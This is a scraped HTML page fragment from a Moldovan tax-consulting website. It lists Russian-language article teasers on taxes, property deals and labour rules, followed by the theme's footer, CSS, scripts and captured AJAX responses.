                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-05T08:55:57+03:00" >5 septembrie 2022</time></span>                            </div>

            <div class="td-excerpt">
                Acest articol este disponibil doar în Русский.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T11:55:38+03:00" >15 august 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-24T08:47:52+03:00" >24 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T10:39:06+03:00" >7 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.">Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-06T08:26:55+03:00" >6 aprilie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" class="td-image-wrap " title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." ><img class="entry-thumb" src="[data-uri]" alt="" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/06/jelektronnyj-bolnichnyj-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d1%8e%d1%82-%d0%b7%d0%b0-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%be%d0%bc-%d0%b2/" rel="bookmark" title="Сотрудники работают за компьютером? Вот что нужно знать работодателю.">Сотрудники работают за компьютером? Вот что нужно знать работодателю.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-21T08:11:05+02:00" >21 februarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" class="td-image-wrap " title="Проверки на предприятиях торговли. Утверждены правила." ><img class="entry-thumb" src="[data-uri]" alt="" title="Проверки на предприятиях торговли. Утверждены правила." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/Obzhalovanie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%ba%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82%d0%b8%d1%8f%d1%85-%d1%82%d0%be%d1%80%d0%b3%d0%be%d0%b2%d0%bb%d0%b8-%d1%83%d1%82/" rel="bookmark" title="Проверки на предприятиях торговли. Утверждены правила.">Проверки на предприятиях торговли. Утверждены правила.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-30T09:07:09+02:00" >30 ianuarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новый Классификатор занятий" ><img class="entry-thumb" src="[data-uri]" alt="" title="Новый Классификатор занятий" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/04/prezentarea-declaratiei-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82%d0%be%d1%80-%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d0%b9/" rel="bookmark" title="Новый Классификатор занятий">Новый Классификатор занятий</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-19T09:20:47+02:00" >19 ianuarie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://taxexpert.md/"><img src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1-2.png" alt="" title=""/></a></div><div class="footer-text-wrap">Tax Expert este cel mai bun la capitolul consultații fiscale! Nu trebuie să fii expert fiscal, asta-i treaba noastră!<div class="footer-email-wrap">Contactează-ne: <a href="mailto:contact@taxexpert.md">contact@taxexpert.md</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_24_7c7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_24_7c7" ><script>var block_tdi_24_7c7 = new tdBlock();
block_tdi_24_7c7.id = "tdi_24_7c7";
block_tdi_24_7c7.atts = '{"custom_title":"POST\u0102RI POPULARE","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24_7c7","tdc_css_class":"tdi_24_7c7","tdc_css_class_style":"tdi_24_7c7_rand_style"}';
block_tdi_24_7c7.td_column_number = "1";
block_tdi_24_7c7.block_type = "td_block_7";
block_tdi_24_7c7.post_count = "3";
block_tdi_24_7c7.found_posts = "662";
block_tdi_24_7c7.header_color = "";
block_tdi_24_7c7.ajax_pagination_infinite_stop = "";
block_tdi_24_7c7.max_num_pages = "221";
tdBlocksArray.push(block_tdi_24_7c7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POSTĂRI POPULARE</span></h4></div><div id=tdi_24_7c7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" ><img class="entry-thumb" src="[data-uri]" alt="" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/oformlenie-kupli-prodazhy-kvartiry-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d1%83%d0%bf%d0%bb%d1%8f-%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%ba%d0%b2%d0%b0%d1%80%d1%82%d0%b8%d1%80-%d0%b2-2019-%d0%b3%d0%be%d0%b4%d1%83-%d1%86%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы">Купля-продажа квартир в 2019 году. Цены, налоги, пошлины и расходы</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-01T11:55:10+02:00" >1 februarie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" class="td-image-wrap " title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/06/decizie-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%be%d0%b1%d0%be%d0%b9%d1%82%d0%b8-%d0%bb%d0%be%d0%b2%d1%83%d1%88%d0%ba%d0%b8-%d0%bc%d0%be%d0%b4%d0%b5%d1%80%d0%bd%d0%b8%d0%b7%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bd%d0%bd%d0%be/" rel="bookmark" title="Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.">Как обойти ловушки модернизированного гражданского кодекса. Мнение практиков.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-09T10:46:36+03:00" >9 aprilie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" class="td-image-wrap " title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" ><img class="entry-thumb" src="[data-uri]" alt="CET17 sau CET15?" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2017/10/care-declaratie-100x70.gif"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/e-bine-sa-stii-scutirile-si-deducerile-la-impozitul-pe-venit-in-anul-2019/" rel="bookmark" title="E bine să ştii: scutirile şi deducerile la impozitul pe venit în anul 2019">E bine să ştii: scutirile şi deducerile la impozitul pe venit...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-04T10:48:11+02:00" >4 ianuarie 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_25_932 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25_932" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORIE POPULARĂ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://taxexpert.md/category/recomandate/"><span class="td-cat-name">Recomandate</span><span class="td-cat-no">603</span></a></li><li><a href="https://taxexpert.md/category/articole/fiscalitate/"><span class="td-cat-name">Fiscalitate</span><span class="td-cat-no">380</span></a></li><li><a href="https://taxexpert.md/category/articole/drept/"><span class="td-cat-name">Drept</span><span class="td-cat-no">233</span></a></li><li><a href="https://taxexpert.md/category/articole/contabilitate/"><span class="td-cat-name">Contabilitate</span><span class="td-cat-no">141</span></a></li><li><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/"><span class="td-cat-name">Modificări în legislaţie - persoane juridice</span><span class="td-cat-no">137</span></a></li><li><a href="https://taxexpert.md/category/articole/economie/"><span class="td-cat-name">Economie</span><span class="td-cat-no">107</span></a></li><li><a href="https://taxexpert.md/category/faq/persoane-juridice-faq/"><span class="td-cat-name">Persoane juridice</span><span class="td-cat-no">80</span></a></li><li><a href="https://taxexpert.md/category/faq/persoane-fizice-faq/"><span class="td-cat-name">Persoane fizice</span><span class="td-cat-no">74</span></a></li><li><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/"><span class="td-cat-name">Modificări în legislaţie - persoane fizice</span><span class="td-cat-no">71</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 - Tax Experts Group SRL | Cu noi impozitele sunt simple!                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 6973ecac298dc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wpcf7-form p
{
    padding-bottom: 0px;
    padding-top: 12px;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"],
.wpcf7 textarea
{
    width: 100%;
    padding: 20px 4% !important;
    border: none !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    color: #666;
    background-color: #fff;
    font-size: 14px;
    font-size: 16px;
    font-weight: 400;
}

.wpcf7-submit
{
    width: 100%;
    margin-top:6px;
    margin-bottom:1px;
}

span.wpcf7-not-valid-tip
{
    color:#f69d00;
    font-size: 0.9em;
    margin-bottom: -10px;
}

div.wpcf7-response-output
{
     margin: -9px 0 0 0;
     padding: 0em 0 1.2em 0em;
}

div.wpcf7-validation-errors
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

div.wpcf7-mail-sent-ok
{
     border: 0px solid #fbc016;
     font-size: 0.9em;
}

.wpcf7-form
{
     background: #0D2F4E;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,0.8);
     font-size: 14px;
     line-height: 1.5em;
}

.newsletter-btn
{
     background: #d3983a !important;
     padding: 10px 30px 0px 30px;
     font-family: sans-serif;
     color: rgba(255,255,255,1);
     font-size: 16px !important;
     line-height: 1.5em;
}
</style>

<script type="text/javascript" src="https://taxexpert.md/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://taxexpert.md/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Chi\u0219in\u0103u","api_location":"Chi\u0219in\u0103u","api_language":"ro","api_key":"fa7b24cb613e5070d5a0b858436b54e8","today_icon":"broken-clouds-n","today_icon_text":"cer acoperit de nori","today_temp":[-1.7,28.9],"today_humidity":85,"today_wind_speed":[4.6,2.9],"today_min":[-1.8,28.8],"today_max":[-1.7,28.9],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769202000,"day_name":"vin","day_temp":[-2,29],"owm_day_index":0},{"timestamp":1769212800,"day_name":"S","day_temp":[-2,29],"owm_day_index":1},{"timestamp":1769299200,"day_name":"D","day_temp":[2,35],"owm_day_index":9},{"timestamp":1769385600,"day_name":"lun","day_temp":[3,37],"owm_day_index":17},{"timestamp":1769472000,"day_name":"mar","day_temp":[3,38],"owm_day_index":25},{"timestamp":1769558400,"day_name":"mie","day_temp":[2,36],"owm_day_index":33}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4683]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taxexpert.md/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.3
body_size: 49
content:
{"4683":653}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://taxexpert.md/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&ver=6.0.2
body_size: 5535
content:

.efbl_feed_wraper.efbl_skin_5145 .efbl_feeds_holder.efbl_feeds_carousel {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_feeds_holder.efbl_feeds_carousel .owl-nav {

 display: flex;


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_feeds_holder.efbl_feeds_carousel .owl-dots {

 display: block;


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_load_more_holder a.efbl_load_more_btn span {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_load_more_holder a.efbl_load_more_btn:hover span {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_header {

 box-shadow: none;


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_header_title {


}


.efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_img img {

 border-radius: 0;


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_cat, .efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_header_meta .efbl_followers {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl_header .efbl_header_inner_wrap .efbl_header_content .efbl_bio {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer {


}


.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper {
    box-shadow: none;
}


.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-thumbnail-wrapper .efbl-thumbnail-col a img {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_5145 .efbl_feeds_carousel .efbl-story-wrapper .efbl-grid-wrapper {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content > .efbl-d-flex .efbl-profile-title span, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content .description, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content .description a, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content .efbl_link_text, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-feed-content .efbl_link_text .efbl_title_link a {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item, .efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-post-footer .efbl-reacted-item .efbl_all_comments_wrap {


}

.efbl_feed_wraper.efbl_skin_5145 .efbl-story-wrapper .efbl-overlay {


}

